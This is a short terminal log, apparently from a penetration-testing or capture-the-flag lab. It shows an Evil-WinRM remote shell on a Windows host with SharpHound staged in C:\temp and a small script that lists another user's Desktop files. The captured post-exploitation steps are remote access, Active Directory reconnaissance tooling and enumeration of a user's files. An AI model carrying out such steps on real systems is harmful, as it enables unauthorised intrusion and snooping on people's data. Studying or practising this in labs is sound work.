 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/16/2022   4:07 PM             92 bunnys.ps1
-a----        5/16/2022   2:09 PM           8006 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin
-a----        5/16/2022   2:20 PM         973325 SharpHound.ps1
-a----        5/16/2022   4:07 PM              0 test
*Evil-WinRM* PS C:\temp> cat test
    Directory: C:\users\maria\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/26/2021   8:13 AM           6144 Engines.xls
*Evil-WinRM* PS C:\temp> cat bunnys.ps1
dir C:\users\maria\Desktop\ > C:\temp\test
*Evil-WinRM* PS C:\temp>
[0] 0:bunnys666  1:ruby* 2:zsh  3:BloodHound-